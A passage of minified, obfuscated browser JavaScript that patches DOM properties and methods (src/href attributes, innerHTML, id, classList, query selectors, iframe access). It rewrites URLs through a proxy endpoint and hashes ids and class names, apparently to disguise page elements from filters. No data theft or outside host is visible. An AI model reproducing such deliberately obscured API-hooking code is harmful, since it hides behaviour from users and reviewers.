e&&e[t(4315)](this,n)}catch(t){}};i[r(2175)](t,0)}}catch(t){}return o}),(function(t){const e=l;return!0===u&&e(1388)==typeof t&&e(3989)===t[e(2544)]()})),i[l(1953)]=new(i[l(3493)])(i[l(2914)],{get:function(t,e){return i[l(2914)][e]},set:function(t,e,n){return i[l(2914)][e]=n,!0}}),fe(i,l(3341),l(1711),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(2595)][t(3072)][t(4315)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(934)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?t[r(1310)](r(3065))?(t=Yt(t,n,i),z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,t,...a)):(0,o.EW)(t)&&Se((0,o.sH)(t)[r(1866)])?z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,t,...a):z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1220)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}),...a):z.A[r(3072)](i)[r(2595)][r(3456)][r(4315)](this,t,...a)}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(i,l(3834),l(3355),{get:function(){const t=l;if(t(590)===this[t(1159)])return t(3551);if(this[t(1159)][t(2193)]&&t(1388)==typeof this[t(1159)][t(2193)]&&this[t(1159)][t(2193)][t(1310)](t(2941)))return window[t(2914)][t(3355)][t(3936)](t(3408))?t(2906):window[t(2914)][t(3355)][t(3936)](t(1022))?t(3468):window[t(2914)][t(3355)][t(3936)](t(2803))?t(2675):window[t(2914)][t(3355)][t(3936)](t(615))?t(1026):window[t(2914)][t(3355)][t(3936)](t(1404))?t(2976):window[t(2914)][t(3355)][t(3936)](t(2614))?t(3866):window[t(2914)][t(3355)][t(3936)](t(2722))?t(938):window[t(2914)][t(3355)][t(3936)](t(886))?t(2916):window[t(2914)][t(3355)][t(3936)](t(2743))?t(2895):window[t(2914)][t(3355)][t(3936)](t(3075))?t(3225):window[t(2914)][t(3355)][t(3936)](t(1800))?t(4304):window[t(2914)][t(3355)][t(3936)](t(3964))?t(1653):window[t(2914)][t(3355)][t(3936)](t(4187))?t(1702):window[t(2914)][t(3355)][t(3936)](t(1751))?t(1809):window[t(2914)][t(3355)][t(3936)](t(3121))?t(3073):window[t(2914)][t(3355)][t(3936)](t(924))?t(2748):window[t(2914)][t(3355)][t(3936)](t(782))?t(2371):t(4426);try{if(window[t(2914)][t(3355)][t(3936)](t(2399))&&t(1388)==typeof this[t(1159)]&&t(2101)===JSON[t(2901)](this[t(1159)])[t(911)])return t(2382)}catch(t){}if(t(1388)==typeof this[t(1159)]&&window[t(2914)][t(3355)][t(3936)](t(2453)))try{var e;const n=JSON[t(2901)](this[t(1159)]);if(null!==(e=n[t(4348)])&&void 0!==e&&e[t(1310)](t(1753))||t(1938)===n[t(969)])return t(3626)}catch(t){}if(t(1388)==typeof this[t(1159)]&&this[t(1159)][t(1310)](t(3353)))return t(1756);if(this[t(1159)]&&t(1388)==typeof this[t(1159)]&&this[t(1159)][t(1310)](t(1592)))return t(3453);for(var n=arguments[t(934)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return z.A[t(3072)](i)[t(1487)][t(3072)][t(3417)](this,r)}}),fe(i,l(2165),l(1711),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1678)][t(3072)][t(4315)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(934)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t[r(1892)]())&&Se((0,o.sH)(t[r(1892)]())[r(1866)])||(0,o.EW)(t[r(1892)]())||(t=(0,o.Wq)({protectUrlContext:n,url:t[r(1892)](),kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]})),z.A[r(3072)](i)[r(1678)][r(3456)][r(4315)](this,t,...a)}},(function(t){const e=l;return null==t||""===t||(0,C.pI)(a,t[e(1892)]())})),fe(i,l(3819),l(1711),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(4099)][t(3072)][t(3417)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l;for(var s=arguments[r(934)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return(0,o.EW)(t)&&Se((0,o.sH)(t)[r(1866)])?z.A[r(3072)](i)[r(4099)][r(3456)][r(4315)](this,t,...a):((0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2404)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]})),z.A[r(3072)](i)[r(4099)][r(3456)][r(3417)](this,[t,...a]))}},(function(t){return null==t||""===t||(0,C.pI)(a,t)})),fe(i,l(3710),l(2556),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3852)][t(3072)][t(4315)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(3072)](i)[r(3646)][r(3072)][r(4315)](this),a=z.A[r(3072)](i)[r(2044)][r(3072)][r(4315)](this),c=r(3482)===s||r(2784)===s&&r(1615)===a?o.MN[r(1984)]:r(2784)===s&&r(691)===a?o.MN[r(2404)]:o.MN[r(3557)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:c,baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]});for(var u=arguments[r(934)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(3072)](i)[r(3852)][r(3456)][r(4315)](this,t,...d)}},(function(t){return!t||(0,C.pI)(a,t)})),fe(i,l(792),l(3755),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(3183)][t(3072)][t(4315)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1866)]),s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(3072)](i)[r(3183)][r(3456)][r(4315)](this,t,...c)}}),fe(i,l(899),l(1711),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(1634)][t(3072)][t(4315)](this,...n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l;(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(3557)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var s=arguments[r(934)],c=new Array(s>1?s-1:0),u=1;u<s;u++)c[u-1]=arguments[u];return z.A[r(3072)](i)[r(1634)][r(3456)][r(4315)](this,t,...c)}}),fe(i,l(1565),l(3891),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(3072)](i)[t(3467)][t(3072)][t(4315)](this,...n);return t(1615)===this[t(3251)][t(2544)]()?(0,Ct.sR)(o):o},set:function(t){const e=l;for(var r=arguments[e(934)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(e(1615)===this[e(3251)][e(2544)]())return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,(0,Ct.dv)({protectUrlContext:n,stylesheet:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),...o);if(e(691)===this[e(3251)][e(2544)]())return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,t,...o);const c=t[e(1892)]();if(this instanceof i[e(862)]&&c[e(546)](e(3253)))return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,t,...o);if((e(1060)===n[e(3569)]||e(906)===n[e(3569)])&&(this instanceof i[e(2008)]||this instanceof i[e(2574)]||this instanceof i[e(791)]||this instanceof i[e(3318)]||this instanceof i[e(3924)]||this instanceof i[e(2789)]||c[e(1310)](e(2579))))return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,t,...o);const u=Qt({_window:i,protectUrlContext:n,html:t,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)});return z.A[e(3072)](i)[e(3467)][e(3456)][e(4315)](this,u,...o)}}),Ne(i,l(1565),l(1458),(function(t,s,c){const u=l;s=s[u(2544)](),(0,C.yu)(a,s)&&(s=u(2659)+(0,r.md)(s[u(1791)](5)[u(2544)]()));let d=String(c);const h=this[u(3251)][u(2544)]();if(["id",u(1550)][u(546)](s))d=d[u(1522)](" ")[u(1088)]((t=>t[u(661)]()))[u(1088)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[u(4106)](" ");else if([u(1711),u(2556)][u(546)](s)){if(!(0,o.EW)(d)||!Se((0,o.sH)(d)[u(1866)])){const t=u(2621)===h?o.MN[u(1220)]:u(691)===h?o.MN[u(2404)]:o.MN[u(3557)];d=(0,o.Wq)({protectUrlContext:n,url:d,kind:t,baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]})}}else if(u(1962)===s)d=u(2097)[u(2462)](Rt,u(735))[u(2462)]((0,o.Wq)({protectUrlContext:n,url:e.A[u(1184)]+u(3455),kind:o.MN[u(2404)],baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]}),u(3282))[u(2462)]((0,Ft.x)().id,u(1600))+Qt({_window:i,protectUrlContext:n,html:d});else if(u(643)===s)d=Xt({protectUrlContext:n,srcset:d,endpoint:e.A[u(1184)],urlFilter:t=>(0,C.pI)(a,t)});else if(u(1494)===s||u(1887)===s)d=u(1173)+d;else if(u(1272)===h&&u(2219)===s&&(0,C.pI)(a,d)){const t=z.A[u(3072)](i)[u(663)][u(4315)](this,u(1699));d=(0,o.Wq)({protectUrlContext:n,url:d,kind:u(2202)===t?o.MN[u(1482)]:o.MN[u(1220)],baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]})}else u(1272)===h&&u(1699)===s&&(0,C.Bo)(a,d)?[u(2202),u(2948),u(2019),u(1305)][u(546)](d)||(d=(0,r.md)(d)):u(1652)!==h||u(1711)!==s&&u(3755)!==s||!(0,C.pI)(a,d)?(0,C.v5)(a,s,d)&&(d=(0,r.md)(d)):d=(0,o.Wq)({protectUrlContext:n,url:d,kind:o.MN[u(3557)],baseUrl:z.A[u(3072)](i)[u(2188)][u(3072)][u(3417)](i[u(3948)]),endpoint:e.A[u(1184)]});return t[u(4315)](this,s,d)}),(function(t,e){const n=l,r=t[n(2544)]();if(["id",n(1550)][n(546)](r)&&(0,C.Bo)(a,e))return!0;if([n(1711),n(2556),n(643)][n(546)](r)&&(0,C.pI)(a,e))return!0;if(n(1962)===r&&this instanceof HTMLIFrameElement&&d[n(4315)](this))return!0;if([n(1494),n(1887)][n(546)](r)&&(0,C.sU)(a,this))return!0;if((0,C.yu)(a,t))return!0;if((0,C.v5)(a,t,e))return!0;const o=this[n(3251)][n(2544)]();return!(n(1272)!==o||n(2219)!==t||!(0,C.pI)(a,e))||!(n(1272)!==o||n(1699)!==t||!(0,C.Bo)(a,e))||!(n(1652)!==o||n(1711)!==t&&n(3755)!==t||!(0,C.pI)(a,e))})),he(i,l(1565),l(3151),(function(t){const e=l;(0,C.yu)(a,t)&&(t=e(2659)+(0,r.md)(t[e(1791)](5)[e(2544)]()));let n=z.A[e(3072)](i)[e(663)][e(4315)](this,t);if(!n)return n;if("id"===t&&(0,r._)(n))n=(0,r.ks)(n);else if(e(1550)===t)n=n[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[e(4106)](" ");else if(e(1711)===t&&(0,o.EW)(n)||e(2556)===t&&(0,o.EW)(n)){const t=(0,o.sH)(n)[e(1866)];n=Se(t)?n:t}else e(643)===t?n=Jt(n):e(1494)!==t&&e(1887)!==t||e(1388)!=typeof n||!n[e(1310)](e(1173))?(0,C.v5)(a,t,n)&&(n=(0,r._)(n)?(0,r.ks)(n):n):n=n[e(1791)](3);return n}),(function(t){const e=l,n=z.A[e(3072)](i)[e(663)][e(4315)](this,t),o=(0,r._)(n)?(0,r.ks)(n):n;return["id",e(1550),e(1711),e(1962),e(643),e(2556),e(1494),e(1887)][e(546)](t)||(0,C.yu)(a,t)||(0,C.v5)(a,t,o)})),he(i,l(1565),l(4045),(function(t){const e=l;return z.A[e(3072)](i)[e(3651)][e(4315)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(1565),l(4467),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(1791)](5)[e(2544)]();t=e(2659)+(0,r.md)(n)}return z.A[e(3072)](i)[e(1650)][e(4315)](this,t)}),(function(t){return(0,C.yu)(a,t)})),he(i,l(1565),l(2738),(function(t){const e=l;if((0,C.yu)(a,t)){const n=t[e(1791)](5)[e(2544)]();t=e(2659)+(0,r.md)(n)}return z.A[e(3072)](i)[e(4471)][e(4315)](this,t)}),(function(t){return(0,C.yu)(a,t)})),me(i,l(1565),l(3395),{get:function(t,e){const n=l;n(1388)==typeof e&&(0,C.yu)(a,e)&&(e=n(2659)+(0,r.md)(e[n(1791)](5)[n(2544)]()));const o=t[e];if(!o)return o;if(n(934)===e)return o;var s;if(n(1797)==typeof o)return e===(null===(s=i[n(1385)])||void 0===s?void 0:s[n(3339)])?function(){const e=n,s=o[e(4315)](t);return new(i[e(3493)])(s,{get:function(t,n){const i=e,s=t[n];return s?i(2486)===n?function(){const e=i,n=s[e(4315)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(2293)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(2293)===e){const e=t[n(2193)];if("id"===e&&n(1388)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(n(1550)===e&&n(1388)==typeof i)return i[n(1522)](" ")[n(1088)]((t=>t[n(661)]()))[n(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4106)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(n(2193)===e&&i[n(1310)](n(2659))){const t=i[n(1791)](5);return(0,r._)(t)?n(2659)+(0,r.ks)(t):i}return i}}):o(1797)==typeof i?i[o(2851)](t):i:i}}):n}:i(1797)==typeof o?o[i(2851)](t):o:s}})}:o[n(2851)](t);if(n(1388)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return new(i[n(3493)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1797)==typeof i)return i[o(2851)](t);if(o(2293)===e){const e=t[o(2193)];if("id"===e&&o(1388)==typeof i&&(0,r._)(i))return(0,r.ks)(i);if(o(1550)===e&&o(1388)==typeof i)return i[o(1522)](" ")[o(1088)]((t=>t[o(661)]()))[o(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[o(4106)](" ");if((0,C.v5)(a,e,i))return(0,r._)(i)?(0,r.ks)(i):i}if(o(2193)===e&&i[o(1310)](o(2659))){const t=i[o(1791)](5);return o(2659)+((0,r._)(t)?(0,r.ks)(t):t)}return i}})}},null),he(i,l(1565),l(2751),(function(t){const e=l;return!!t&&(t[e(934)]>1e4?z.A[e(3072)](i)[e(4095)][e(4315)](this,t):z.A[e(3072)](i)[e(4095)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)})))})),me(i,l(2942),l(3038),{get:function(t,e){const n=l;if(n(1388)!=typeof e)return t[e];const o=L(e),i=t[(0,C.yu)(a,n(2659)+o)?(0,r.md)(o):e];return n(1797)==typeof i?i[n(2851)](t):i},set:function(t,e,n){const o=l;if(o(1388)!=typeof e)return t[e]=n,!0;const i=L(e);return t[(0,C.yu)(a,o(2659)+i)?(0,r.md)(i):e]=n,!0},ownKeys:function(t){const e=l;return i[e(846)][e(2703)](t)[e(1088)]((t=>e(1388)==typeof t&&(0,r._)(t)?W((0,r.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;if(n(1388)==typeof e){const t=L(e);e=(0,C.yu)(a,n(2659)+t)?(0,r.md)(t):e}return i[n(846)][n(4476)](t,e)}},null,(function(){const t=l,e=z.A[t(3072)](i)[t(4322)][t(3072)][t(4315)](this);if(e){if(i[t(2914)][t(3875)][t(3936)](t(2807))&&t(2354)===e[t(3157)])return!1;if(i[t(2914)][t(3875)][t(3936)](t(1744))&&t(3633)===e[t(3157)])return!1}return!0})),fe(i,l(3341),l(2193),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(3072)](i)[t(3975)][t(3072)][t(4315)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(3975)][e(3456)][e(4315)](this,(0,r.md)(t),...o)}},(function(t){const e=l;return void 0===t||t[e(1310)](e(2932))})),he(i,l(1565),l(2308),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(3072)](i)[e(3889)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&null===o?z.A[e(3072)](i)[e(3889)][e(4315)](this,t):o}),(t=>t)),he(i,l(1565),l(1362),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(3072)](i)[e(1481)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&0===o[e(934)]?z.A[e(3072)](i)[e(1481)][e(4315)](this,t):o}),(t=>t)),he(i,l(4369),l(2308),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(3072)](i)[e(1048)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&null===o?z.A[e(3072)](i)[e(1048)][e(4315)](this,t):o}),(t=>t)),he(i,l(4369),l(1362),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}),o=z.A[e(3072)](i)[e(1076)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&0===o[e(934)]?z.A[e(3072)](i)[e(1076)][e(4315)](this,t):o}),(t=>t)),fe(i,l(1565),"id",{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=z.A[t(3072)](i)[t(1250)][t(3072)][t(4315)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=l;e(1388)!=typeof t&&(t=i[e(3099)](t));for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(1250)][e(3456)][e(4315)](this,(0,C.Bo)(a,t)?(0,r.md)(t):t,...o)}}),he(i,l(1565),l(2250),(function(t,e){const r=l;return z.A[r(3072)](i)[r(2587)][r(4315)](this,t,Qt({_window:i,protectUrlContext:n,html:e,idFilter:t=>(0,C.Bo)(a,t),urlFilter:t=>(0,C.pI)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))}),(function(t,e){return!(this instanceof i[l(2728)])})),he(i,l(1565),l(3809),(function(t){const e=l;return z.A[e(3072)](i)[e(2244)][e(4315)](this,(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t)}))})),me(i,l(1565),l(616),{get:function(t,e){const n=l,o=t[e];if(!o)return o;if(n(1995)===e)return function(){const e=n,i=[];for(var s=arguments[e(934)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];return c[e(1266)]((t=>{const n=e;(0,C.Bo)(a,t)&&(t=(0,r.md)(t)),i[n(2663)](t)})),o[e(3417)](t,[...i])};if(n(2225)===e)return function(e){const i=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[i(3417)](t,[e])};if(n(3260)===e)return function(){const e=n;for(var i=arguments[e(934)],s=new Array(i),c=0;c<i;c++)s[c]=arguments[c];const l=s[e(1088)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t));return o[e(3417)](t,[...l])};if(n(1872)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),o[s(3417)](t,[e,i])};if(n(1441)===e)return function(e,i){const s=n;return(0,C.Bo)(a,e)&&(e=(0,r.md)(e)),(0,C.Bo)(a,i)&&(i=(0,r.md)(i)),o[s(3417)](t,[e,i])};if(n(2293)===e)return o[n(1522)](" ")[n(1088)]((t=>t[n(661)]()))[n(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[n(4106)](" ");if(e===i[n(1385)][n(3339)])return function(){const e=n,s=o[e(4315)](t);return new(i[e(3493)])(s,{get:function(t,n){const o=e,s=t[n];return s?o(2486)===n?function(){const e=o,n=s[e(4315)](t);return n?new(i[e(3493)])(n,{get:function(t,n){const o=e,i=t[n];return i?o(2293)===n?(0,r._)(i)?(0,r.ks)(i):i:o(1797)==typeof i?i[o(2851)](t):i:i}}):n}:o(1797)==typeof s?s[o(2851)](t):s:s}})};if(n(1388)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,r._)(o)?(0,r.ks)(o):o}return n(1797)==typeof o?o[n(2851)](t):o},set:function(t,e,n){const o=l;return o(2293)===e&&(n=n[o(1522)](" ")[o(1088)]((t=>t[o(661)]()))[o(1088)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[o(4106)](" ")),t[e]=n,!0}},(function(t){const e=l;return t&&e(1388)!=typeof t&&(t=t[e(1892)]()),t=t[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(4106)](" "),z.A[e(3072)](i)[e(1874)][e(4315)](this,e(1550),t),t}),(()=>!0)),fe(i,l(1565),l(4141),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];return z.A[t(3072)](i)[t(2304)][t(3072)][t(4315)](this,...n)[t(1522)](" ")[t(1088)]((e=>e[t(661)]()))[t(1088)]((t=>(0,r._)(t)?(0,r.ks)(t):t))[t(4106)](" ")},set:function(t){const e=l,n=t[e(1522)](" ")[e(1088)]((t=>t[e(661)]()))[e(1088)]((t=>(0,C.Bo)(a,t)?(0,r.md)(t):t))[e(4106)](" ");for(var o=arguments[e(934)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return z.A[e(3072)](i)[e(2304)][e(3456)][e(4315)](this,n,...s)}}),he(i,l(2952),l(2057),(function(t){const e=l;return z.A[e(3072)](i)[e(1467)][e(4315)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(3948),l(2057),(function(t){const e=l;return e(1388)!=typeof t&&(t=i[e(3099)](t)),z.A[e(3072)](i)[e(2507)][e(4315)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(2952),l(4045),(function(t){const e=l;return z.A[e(3072)](i)[e(2754)][e(4315)](this,(0,r.md)(t))}),(t=>(0,C.Bo)(a,t))),he(i,l(2952),l(2308),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(3072)](i)[e(2862)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&null===o?z.A[e(3072)](i)[e(2862)][e(4315)](this,t):o}),(t=>t)),he(i,l(2952),l(1362),(function(t){const e=l;t=(0,ne.w4)(t);const r=(0,Ct.Qw)({protectUrlContext:n,selector:t,idFilter:t=>(0,C.Bo)(a,t),attributeFilter:t=>(0,C.yu)(a,t),tagNameFilter:t=>(0,C.ts)(a,t)}),o=z.A[e(3072)](i)[e(675)][e(4315)](this,r);return t[e(546)](e(1136))&&t!==r&&0===o[e(934)]?z.A[e(3072)](i)[e(675)][e(4315)](this,t):o}),(t=>t)),he(i,l(2952),l(725),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(2799)+(0,r.md)(t)),z.A[e(3072)](i)[e(4364)][e(4315)](this,t)})),he(i,l(2952),l(3735),(function(t){const e=l;return(0,C.ts)(a,t)&&(t=e(2799)+(0,r.md)(t)),z.A[e(3072)](i)[e(1773)][e(4315)](this,t)})),fe(i,l(1796),l(2219),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(3072)](i)[t(2463)][t(3072)][t(3417)](this,n);if((0,o.EW)(s)){const e=(0,o.sH)(s)[t(1866)];s=Se(e)?s:e}return s},set:function(t){const r=l,s=z.A[r(3072)](i)[r(663)][r(4315)](this,r(1699));(0,C.pI)(a,t)&&(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:r(2202)===s?o.MN[r(1482)]:o.MN[r(1220)],baseUrl:z.A[r(3072)](i)[r(2188)][r(3072)][r(3417)](i[r(3948)]),endpoint:e.A[r(1184)]}));for(var c=arguments[r(934)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return z.A[r(3072)](i)[r(2463)][r(3456)][r(4315)](this,t,...u)}}),fe(i,l(1796),l(1699),{get:function(){const t=l;for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(3072)](i)[t(2366)][t(3072)][t(3417)](this,n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=l;[e(2202),e(2948),e(2019),e(1305)][e(546)](t)||t&&(0,C.Bo)(a,t)&&(t=(0,r.md)(t));for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(3072)](i)[e(2366)][e(3456)][e(4315)](this,t,...o)}}),fe(i,l(3341),l(3705),{get:function(){const t=l,e=z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));for(var r=arguments[t(934)],o=new Array(r),s=0;s<r;s++)o[s]=arguments[s];const c=z.A[t(3072)](i)[t(1036)][t(3072)][t(4315)](this,...o);if(ge(i,c,e))if(ie(c),d[t(4315)](this))se(n,c);else if(Ue(n,c,a),!c[t(4190)]){const e=Me(c,n,a);e();const r=setInterval((()=>{const n=t,o=z.A[n(3072)](i)[n(663)][n(4315)](this,n(1711));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(4190)]=e}return z.A[t(3072)](i)[t(2370)][t(3072)][t(4315)](this,...o)}}),fe(i,l(3341),l(4061),{get:function(){const t=l;for(var e=arguments[t(934)],r=new Array(e),s=0;s<e;s++)r[s]=arguments[s];const c=z.A[t(3072)](i)[t(1036)][t(3072)][t(4315)](this,...r);if(!c)return c;const u=z.A[t(3072)](i)[t(663)][t(4315)](this,t(1711));if(ge(i,c,u))if(ie(c),d[t(4315)](this))se(n,c);else if(Ue(n,c,a),!c[t(4190)]){const e=Me(c,n,a);e();const r=setInterval((()=>{const n=t,o=z.A[n(3072)](i)[n(663)][n(4315)](this,n(1711));ge(i,c,o)?e():clearInterval(r)}),1e3);c[t(4190)]=e}if(u&&(0,o.EW)(u)){const e=new URL((0,o.sH)(u)[t(1866)]);if((t(1911)===e[t(3875)]||t(1209)===e[t(3875)])&&e[t(720)][t(546)](t(677))||t(4379)===e[t(3875)]&&e[t(720)][t(546)](t(1849))||t(4345)===e[t(3875)]&&"/"===e[t(720)]||t(630)===e[t(3875)]&&e[t(720)][t(546)](t(3912)))return ee[t(3072)](i,c)}return c}}),fe(i,l(3834),l(869),{get:function(){const t=l;for(var 